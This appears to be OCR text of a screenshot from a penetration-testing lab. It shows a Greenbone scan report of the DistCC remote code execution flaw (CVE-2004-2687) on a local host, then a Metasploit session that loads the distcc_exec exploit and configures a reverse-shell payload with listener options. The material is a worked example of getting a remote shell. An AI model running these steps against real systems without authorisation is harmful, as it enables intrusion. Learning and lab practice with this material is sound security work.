 Greenbone Security Assistant - Mozilla Firefox
Nightly Installers · rapid
Greenbone Security Ass
https://127.0.0.1:9392/o
Scans Assets SecInfo Configuration Extras Administration Help
Vulnerability Severity QoD Host Location
DistCC Remote
Code
Execution
Vulnerability
9.3 (High) 99% 192.168.12.7 3632/tcp
mary
C 2.x, as used in XCode 1.5 and others, when not configured to res
ss to the server port, allows remote attackers to execute arbitrary
mands via compilation jobs, which are executed by the server witho
orization checks.
erability Detection Result
as possible to execute the "id" command.
lt: uid=1(daemon) gid=1(daemon)
ct
C by default trusts its clients completely that in turn could allow a
ious client to execute arbitrary commands on the server.
tion
tion type: VendorFix
or updates are available. Please see the references for more informa
ore information about DistCC's security see the references.
erability Detection Method
s: DistCC Remote Code Execution Vulnerability (OID:
.1.4.1.25623.1.0.103553)
on used: $Revision: 12032 $
References
CVE: CVE-2004-2687
CERT: DFN-CERT-2019-0381
Other: https://distcc.github.io/security.html
https://web.archive.org/web/20150511045306/http:
//archives.neohapsis.com:80/archives/bugtraq/2005-03/0183.h
User Tags (none)
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
msf5 > search cve-2004-2687
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set payload linux/x64/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(unix/misc/distcc_exec) > set payload cmd/unix/
set payload cmd/unix/bind_perl set payload cmd/unix/reverse set payload cmd/unix/reverse_perl_ssl
set payload cmd/unix/bind_perl_ipv6 set payload cmd/unix/reverse_bash set payload cmd/unix/reverse_ruby
set payload cmd/unix/bind_ruby set payload cmd/unix/reverse_bash_telnet_ssl set payload cmd/unix/reverse_ruby_ssl
set payload cmd/unix/bind_ruby_ipv6 set payload cmd/unix/reverse_openssl set payload cmd/unix/reverse_ssl_double_telnet
set payload cmd/unix/generic set payload cmd/unix/reverse_perl
msf5 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target